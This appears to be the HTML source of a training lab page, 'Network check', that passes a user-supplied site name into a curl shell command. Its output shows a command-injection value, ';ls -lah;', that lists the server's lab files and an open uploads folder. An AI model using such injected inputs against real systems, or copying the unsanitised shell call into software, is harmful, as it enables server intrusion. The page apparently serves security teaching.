 18 <div class="p-5 mb-4 bg-light rounded-3">
19 <h2>Network check</h2>
20 <form action="/labs/c0x01.php" method="post">
21 <div class="input-group mb-3">
22 <input type="text" name="site" class="form-control
23 <div class="input-group-append">
24 <button class="btn btn-outline-secondary" type
25 </div>
26 </div>
27 </form>
28
29 <div>
30 Command: curl -I -s -L ;ls -lah; asd | grep "HTTP/"<hr
31 drwxr-xr-x 3 1001 1001 4.0K Jul 10 17:22 .
32 drwxrwxrwx 7 1001 1001 4.0K Jul 26 16:08 ..
33 -rwxr--r-- 1 1001 1001    7 Apr 27 12:37 001.php
34 -rwxr--r-- 1 1001 1001 2.5K Jun 23 16:41 a0x01.php
35 -rwxr--r-- 1 1001 1001 4.7K Jun 27 07:50 a0x02.php
36 -rwxr--r-- 1 1001 1001 2.2K Jun  1 12:28 a0x02code.php
37 -rwxr--r-- 1 1001 1001 4.9K Jun 27 08:43 a0x03.php
38 -rwxr--r-- 1 1001 1001 1.8K May 24 09:19 c0x01.php
39 -rwxr--r-- 1 1001 1001 2.3K May 24 09:57 c0x02.php
40 -rwxr--r-- 1 1001 1001 5.5K Jun 22 11:59 c0x03.php
41 -rwxr--r-- 1 1001 1001 3.4K Jun 27 05:58 e0x01.php
42 -rwxr--r-- 1 1001 1001 1.7K Jun 24 17:22 e0x02.php
43 -rwxr--r-- 1 1001 1001 3.3K Jun  1 10:40 f0x01.php
44 -rwxr--r-- 1 1001 1001 3.5K Jun 23 08:24 f0x02.php
45 -rwxr--r-- 1 1001 1001 3.9K Jun 23 09:00 f0x03.php
46 -rwxr--r-- 1 1001 1001 2.1K May 24 10:47 i0x01.php
47 -rwxr--r-- 1 1001 1001 3.4K May 11 14:55 i0x02.php
48 -rwxr--r-- 1 1001 1001 4.7K May 11 14:53 i0x03.php
49 drwxrwxrwx 2 1001 1001 4.0K Jul 26 15:55 uploads
50 -rwxr--r-- 1 1001 1001 1.8K May 11 16:19 x0x01.php
51 -rwxr--r-- 1 1001 1001 2.5K May 11 16:45 x0x02.php
52 -rwxr--r-- 1 1001 1001 1.9K Jun 21 07:58 x0x03.php
53 -rwxr--r-- 1 1001 1001 1.8K Jun 21 08:11 x0x03_admin.php
54 </h2> </div>
55
56 </div>